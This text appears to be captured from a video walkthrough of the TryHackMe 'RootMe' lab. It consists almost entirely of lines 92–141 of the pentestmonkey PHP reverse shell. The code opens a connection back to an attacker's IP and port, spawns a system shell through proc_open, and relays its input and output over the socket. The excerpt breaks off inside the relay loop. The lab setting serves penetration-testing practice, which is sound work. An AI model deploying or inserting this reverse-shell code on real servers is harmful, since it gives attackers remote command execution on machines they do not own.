 TryHackMe | RootMe
php-reverse-shell/php-revers
github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
92 // Remove any umask we inherited
93 umask(0);
94
95 //
96 // Do the reverse shell...
97 //
98
99 // Open reverse connection
100 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
101 if (!$sock) {
102 printit("$errstr ($errno)");
103 exit(1);
104 }
105
106 // Spawn shell process
107 $descriptorspec = array(
108 0 => array("pipe", "r"), // stdin is a pipe that the child will read from
109 1 => array("pipe", "w"), // stdout is a pipe that the child will write to
110 2 => array("pipe", "w") // stderr is a pipe that the child will write to
111 );
112
113 $process = proc_open($shell, $descriptorspec, $pipes);
114
115 if (!is_resource($process)) {
116 printit("ERROR: Can't spawn shell");
117 exit(1);
118 }
119
120 // Set everything to non-blocking
121 // Reason: Occsionally reads will block, even though stream_select tells us they won't
122 stream_set_blocking($pipes[0], 0);
123 stream_set_blocking($pipes[1], 0);
124 stream_set_blocking($pipes[2], 0);
125 stream_set_blocking($sock, 0);
126
127 printit("Successfully opened reverse shell to $ip:$port");
128
129 while (1) {
130 // Check for end of TCP connection
131 if (feof($sock)) {
132 printit("ERROR: Shell connection terminated");
133 break;
134 }
135
136 // Check for end of STDOUT
137 if (feof($pipes[1])) {
138 printit("ERROR: Shell process terminated");
139 break;
140 }
141